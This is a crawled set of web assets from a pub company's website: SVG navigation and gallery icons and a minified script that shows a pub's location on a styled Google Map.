                <path d="M7.1510574,20 C8.11782477,18.2517344 9.29003021,16.5681368 10.6676737,14.9759663 C11.4048338,14.1241328 12.1879154,13.3302775 13,12.574331 L11.2839879,11 C10.4719033,11.7559465 9.69365559,12.5564916 8.95166163,13.4016353 C8.82839879,13.5421209 8.70513595,13.6870664 8.57945619,13.8364718 C7.91722054,14.6147175 7.28882175,15.4063429 6.718429,16.2224975 L6.71601208,16.2247275 C6.1141994,17.0854807 5.57280967,17.9663033 5.07250755,18.8627354 L5,18.9898414 L7.1510574,20 Z" id="Stroke-421" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M5.05888768,19 C5.03925845,19.0375494 5.0174482,19.0750988 5,19.1106719 L6.94547437,20 C6.9651036,19.9664032 6.98037077,19.9288538 7,19.8952569 L5.05888768,19 Z" id="Stroke-423" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M60.106383,47 C59.2553191,48.7601393 58.2212766,50.4530978 57.006383,52.0564817 C56.3702128,52.8917641 55.7,53.6777805 55,54.4212491 L56.512766,56 C57.2106383,55.2565315 57.8787234,54.4660363 58.5170213,53.637472 C58.6255319,53.4963921 58.7319149,53.3485942 58.8446809,53.2007962 C59.4276596,52.4170192 59.9787234,51.6220453 60.4829787,50.8024384 L60.4829787,50.8024384 C61.0148936,49.9335656 61.4957447,49.0445384 61.9382979,48.1398358 C61.9595745,48.0972879 61.9808511,48.0569793 62,48.0144315 L60.106383,47 Z" id="Stroke-425" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M61.9160388,48 C61.9440258,47.9489603 61.9741658,47.899811 62,47.8487713 L60.0753498,47 C60.0473628,47.047259 60.0279871,47.0964083 60,47.1436673 L61.9160388,48 Z" id="Stroke-427" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M12.5837677,13 C14.801936,10.5886439 17.3127327,8.6436122 20,7.15040773 L18.9769173,5 C18.0052122,5.54122622 17.0536113,6.13319239 16.1310499,6.78556327 C15.8473567,6.98610692 15.5547282,7.20356388 15.2531646,7.43068559 C14.5584512,7.95983087 13.8682055,8.50105708 13.2069993,9.09543944 C13.1891288,9.11235276 13.1712584,9.12684989 13.1511541,9.1461794 C12.4095309,9.81787979 11.6947133,10.537904 11,11.2917548 L12.5837677,13 Z" id="Fill-429" fill="#FFFFFF"></path>
                <path d="M19.120155,5 C19.0794574,5.02176279 19.0406977,5.04134929 19,5.06528836 L19.8875969,7 C19.9244186,6.98041349 19.9631783,6.96082699 20,6.94124048 L19.120155,5 Z" id="Stroke-431" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M10.0278164,11 C10.0194715,11.0083916 10.0111266,11.0167832 10,11.0251748 L11.9749652,13 C11.9833102,12.9916084 11.9916551,12.9832168 12,12.9776224 L10.0278164,11 Z" id="Stroke-433" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M54.4334396,55 C52.2137779,57.4275037 49.6962491,59.3766816 47,60.8690583 L48.006129,63 C48.9924001,62.4523169 49.9610199,61.8544096 50.8965433,61.1895366 C51.1701397,60.9910314 51.4591812,60.780568 51.750429,60.5581465 C52.4344202,60.0391629 53.1073793,59.5058296 53.7538612,58.9246637 C53.7825447,58.9007474 53.8090218,58.8792227 53.8354989,58.8553064 C54.5812699,58.1760837 55.3049767,57.4490284 56,56.6860987 L54.4334396,55 Z" id="Fill-435" fill="#FFFFFF"></path>
                <path d="M47.912,62 C47.914,62 47.918,61.9977604 47.92,61.9955207 L47.008,60 C47.006,60.0022396 47.002,60.0022396 47,60.0044793 L47.912,62 Z" id="Stroke-437" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M56.9722222,57 C56.9833333,56.9915849 56.9916667,56.9831697 57,56.9747546 L55.025,55 C55.0166667,55.0084151 55.0083333,55.0140252 55,55.0224404 L56.9722222,57 Z" id="Stroke-439" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M37.645564,2.99659212 L38,1.31309904 C37.2287115,1.21938232 36.4529648,1.1341853 35.6749889,1.08306709 C35.5390103,1.07625133 35.3985733,1.06943557 35.2536781,1.06261981 C34.4088275,1.01490948 33.5617477,0.994462194 32.716897,1.00127796 C32.589835,1.00127796 32.4650022,0.999574015 32.3357111,1.00127796 C30.8823005,1.02172524 29.4355774,1.14440895 28,1.31650692 L28.3477486,3 C31.4195274,2.63024494 34.5537227,2.61831736 37.645564,2.99659212" id="Fill-441" fill="#FFFFFF"></path>
                <path d="M37.6510581,62 C34.5803692,62.3653503 31.4443944,62.377301 28.3534444,62.006829 L28,63.6935863 C28.7631697,63.7857775 29.5263395,63.8694325 30.2917605,63.9189426 C30.4133273,63.9240643 30.5348942,63.9308933 30.6632148,63.9377223 C31.5231878,63.9855251 32.385412,64.0043048 33.2476362,63.9991831 C33.3849617,63.9991831 33.5245385,64.0008903 33.6663665,63.9991831 C35.1206664,63.9769889 36.5659613,63.8574818 38,63.6867574 L37.6510581,62 Z" id="Fill-443" fill="#FFFFFF"></path>
                <path d="M37.31,64 C37.34,63.9959759 37.368,63.9919517 37.398,63.9859155 L37.082,62 C37.054,62.0040241 37.026,62.0080483 37,62.0120724 L37.31,64 Z" id="Stroke-445" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M39,4.18680832 C42.0357143,4.66489597 45.0194394,5.58565737 47.8426763,7 L48.8666365,5.03452855 C48.9118445,5.05444887 48.954792,5.07879593 49,5.09871625 C48.1207052,4.65382913 47.2255877,4.25984949 46.3191682,3.90128375 C46.0253165,3.78618858 45.7179024,3.6710934 45.3924051,3.55378486 C44.6668174,3.29039398 43.9389693,3.04249668 43.1975588,2.83444002 C43.0754973,2.79902612 42.9534358,2.75918548 42.8268535,2.72377158 C41.8707052,2.46480744 40.903255,2.24568393 39.9312839,2.07525454 C39.8905967,2.06861443 39.8499096,2.06418769 39.8092224,2.05754759 C39.6600362,2.03098716 39.5108499,2.02213369 39.3616637,2 L39,4.18680832 Z" id="Stroke-447" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M48,5.06521739 C48,5.06521739 47.9980507,5.06521739 47.9980507,5.06521739 C47.9590643,5.04347826 47.9220273,5.01956522 47.8830409,5 L47,6.9326087 C47.0350877,6.95217391 47.0682261,6.97826087 47.1033138,7 L48,5.06521739 Z" id="Stroke-449" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M39.344,2.0040404 C39.336,2.0020202 39.326,2.0020202 39.318,2 L39,3.9959596 L39.024,4 L39.344,2.0040404 Z" id="Stroke-451" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M29,62.8044444 C25.9663429,62.3311111 22.980122,61.4155556 20.1565394,60 L19.1377908,61.9777778 C19.0903546,61.9577778 19.0474362,61.9333333 19.0022589,61.9111111 L19,61.9155556 C19.8628868,62.3511111 20.7438446,62.7355556 21.6315789,63.0888889 C21.9207138,63.2022222 22.2279196,63.3155556 22.5486786,63.4333333 C23.266998,63.6933333 23.9875762,63.94 24.71719,64.1466667 C24.8549808,64.1888889 24.9927716,64.2311111 25.1305625,64.2688889 C26.0883217,64.5288889 27.0551163,64.7511111 28.0241699,64.9222222 C28.0399819,64.9244444 28.055794,64.9266667 28.0693472,64.9288889 C28.2613508,64.9622222 28.4533544,64.9711111 28.6430992,65 L29,62.8044444 Z" id="Stroke-453" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M19,61.9347116 C19.0391389,61.9564744 19.0763209,61.9804135 19.1174168,62 L20,60.0631121 C19.964775,60.0435256 19.9295499,60.0195865 19.8943249,60 L19,61.9347116 Z" id="Stroke-455" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M28,63.9979778 C28.01,63.9979778 28.018,64 28.026,64 L28.34,62.0020222 C28.332,62.0020222 28.324,62.0020222 28.316,62 L28,63.9979778 Z" id="Stroke-457" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M31.5469656,31.9402385 C30.6854011,33.0182155 30.8607638,34.5919601 31.9383547,35.4538332 C33.0184871,36.3157063 34.5891267,36.1377384 35.4532326,35.0597615 C36.314797,33.9817845 36.1394343,32.4080399 35.0593019,31.5461668 C33.981711,30.6842937 32.40853,30.8622616 31.5469656,31.9402385" id="Fill-459" fill="#F9F9F9"></path>
                <path d="M31.7655146,32.3158995 C30.5593122,33.8241297 30.8045156,36.0282756 32.3178413,37.2343645 C33.8262135,38.4404533 36.0305669,38.195273 37.2342924,36.6845663 C38.4404948,35.1738595 38.1952914,32.9721902 36.6844425,31.7636247 C35.1735935,30.5600125 32.9717169,30.8051928 31.7655146,32.3158995 M35.867098,32.7864475 C36.8132361,33.5418009 36.9692746,34.9212495 36.2138502,35.8672987 C35.4559489,36.8108713 34.0788472,36.9668951 33.132709,36.2115417 C32.1890477,35.4561883 32.0330092,34.0767397 32.7884336,33.1331671 C33.5438581,32.187118 34.9209598,32.0335707 35.867098,32.7864475" id="Fill-461" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/accommodation-nav-icon.svg
body_size: 2619
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Page 1 Copy 42</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-560.000000, -25.000000)" stroke-width="0.8" stroke="#FFFFFF">
            <g id="Header">
                <g id="Navigation" transform="translate(391.000000, 0.000000)">
                    <g id="Accommodation-nav-&amp;-subnav" transform="translate(108.000000, 0.000000)">
                        <g id="accom-nav" transform="translate(13.000000, 25.000000)">
                            <g id="Page-1-Copy-42" transform="translate(48.597656, 0.888406)">
                                <path d="M2.76455065,17.3166185 L2.76455065,21.6360843 L0.36988317,21.6360843 L0.36988317,11.6365671 C0.36988317,9.61834983 2.48244421,9.52400603 2.48244421,9.52400603 L15.6739265,9.52400603 L16.3787301,9.52400603 L29.5692875,9.52400603 C29.5692875,9.52400603 31.6827735,9.61834983 31.6827735,11.6365671 L31.6827735,21.6360843 L29.288106,21.6360843 L29.288106,17.3166185" id="Stroke-1"></path>
                                <polyline id="Stroke-3" points="0.369975664 14.4062974 15.674019 14.4062974 16.3788226 14.4062974 31.682866 14.4062974"></polyline>
                                <polyline id="Stroke-5" points="0.369975664 17.2696315 15.674019 17.2696315 16.3788226 17.2696315 31.682866 17.2696315"></polyline>
                                <path d="M3.1864154,9.52419102 L3.1864154,2.15335086 C3.1864154,2.15335086 3.1864154,0.370068158 4.92345115,0.370068158 L26.9407029,0.370068158 C26.9407029,0.370068158 28.7239856,0.698421559 28.7239856,2.34111351 L28.7239856,9.52419102" id="Stroke-7"></path>
                                <path d="M5.53391099,9.52419102 L5.53391099,5.95670068 C5.53391099,5.95670068 5.62825479,4.68860909 6.75390574,4.68860909 L12.8575793,4.68860909 C12.8575793,4.68860909 14.1719178,4.87729668 14.1719178,6.19071029 L14.1719178,9.52419102" id="Stroke-9"></path>
                                <path d="M17.6458043,9.52419102 L17.6458043,5.95670068 C17.6458043,5.95670068 17.7401481,4.68860909 18.865799,4.68860909 L24.9694726,4.68860909 C24.9694726,4.68860909 26.2838111,4.87729668 26.2838111,6.19071029 L26.2838111,9.52419102" id="Stroke-11"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.dorbiere.co.uk/scripts/pub-map.js
body_size: 1852
content:
google.maps.event.addDomListener(window,"load",function(){var n=document.getElementById("map"),f=n.getAttribute("data-pub-name"),e=n.getAttribute("data-pub-coordinates"),o=document.getElementById("pub-address").innerHTML,t=e.split(","),i=new google.maps.LatLng(parseFloat(t[0]),parseFloat(t[1])),s={zoom:11,center:i,styles:[{featureType:"administrative",elementType:"all",stylers:[{visibility:"on"},{lightness:33}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f7f7f7"}]},{featureType:"poi.business",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#deecdb"}]},{featureType:"poi.park",elementType:"labels",stylers:[{visibility:"on"},{lightness:"25"}]},{featureType:"road",elementType:"all",stylers:[{lightness:"25"}]},{featureType:"road",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.highway",elementType:"labels",stylers:[{saturation:"-90"},{lightness:"25"}]},{featureType:"road.arterial",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"transit.line",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit.station",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{visibility:"on"},{color:"#e0f1f9"}]}]},h='<div id="content"><div class="icon beer"><\/div><div class="body-content"><h2 id="firstHeading" class="firstHeading">'+f+"<\/h1>"+o+' <a href="" title="View Pub">View pub <i class="chevron-forward"><\/i><\/a><\/div><\/div>',c=new google.maps.InfoWindow({content:h}),r=new google.maps.Map(n,s),u=new google.maps.Marker({position:i,icon:"/uploads/icon-map-beer.svg",map:r,title:"Snazzy!"});u.addListener("click",function(){c.open(r,u)})})


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-galleries-white.svg
body_size: 2656
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3 Copy 2</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="5.42101086e-20 0.362890731 5.42101086e-20 22.9997179 22.2474094 22.9997179 22.2474094 0.362890731 0 0.362890731"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3-Copy-2">
            <g id="Page-1" transform="translate(4.000000, 3.000000)">
                <path d="M16.5223,10.0836 C16.5223,10.9356 15.8323,11.6256 14.9813,11.6256 C14.1293,11.6256 13.4393,10.9356 13.4393,10.0836 C13.4393,9.2326 14.1293,8.5426 14.9813,8.5426 C15.8323,8.5426 16.5223,9.2326 16.5223,10.0836" id="Fill-1" fill="#FFFFFF"></path>
                <path d="M19.6048,16.7022 L15.1388,14.8962 C15.1388,14.8962 14.6978,14.5812 14.1318,15.0542 C13.5658,15.5252 11.7418,17.0352 11.7418,17.0352 L8.1868,13.5752 C8.1868,13.5752 7.6208,12.8832 6.8968,13.5752 C6.1738,14.2672 2.4618,17.9792 2.4618,17.9792 L3.0288,23.4522 L20.0768,21.9102 L19.6048,16.7022 Z" id="Fill-3" fill="#FFFFFF"></path>
                <g id="Group-7" transform="translate(0.000000, 5.530900)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-6"></g>
                    <path d="M22.244,20.3813 L20.524,1.1463 C20.481,0.6753 20.062,0.3243 19.591,0.3663 L0.783,2.0483 C0.312,2.0913 -0.039,2.5103 0.003,2.9823 L1.724,22.2173 C1.766,22.6883 2.186,23.0383 2.657,22.9963 L21.465,21.3143 C21.935,21.2723 22.286,20.8523 22.244,20.3813 L22.244,20.3813 Z M20.674,16.8203 L2.462,18.5813 L0.984,3.2323 L19.259,1.5653 L20.674,16.8203 Z" id="Fill-5" fill="#FFFFFF" mask="url(#mask-2)"></path>
                </g>
                <path d="M23.0628,4.0381 L4.1878,3.4991 C3.7148,3.4851 3.3168,3.8611 3.3038,4.3331 L3.2338,6.7791 L4.2048,6.6931 L4.2478,4.6971 L22.5918,5.1891 L22.2328,19.4251 L22.7328,25.0141 C23.0758,24.9091 23.3348,24.6031 23.3458,24.2261 L23.8968,4.9221 C23.9108,4.4491 23.5348,4.0521 23.0628,4.0381" id="Fill-8" fill="#FFFFFF"></path>
                <path d="M26.5955,2.6133 L7.8925,0.0083 C7.4245,-0.0567 6.9885,0.2723 6.9235,0.7403 L6.6135,2.9663 L7.5855,2.9933 L7.8215,1.2063 L26.0015,3.7063 L24.1135,17.5923 L23.9475,23.4273 C24.3085,23.3683 24.6105,23.0923 24.6635,22.7113 L27.3275,3.5833 C27.3935,3.1153 27.0635,2.6783 26.5955,2.6133" id="Fill-10" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>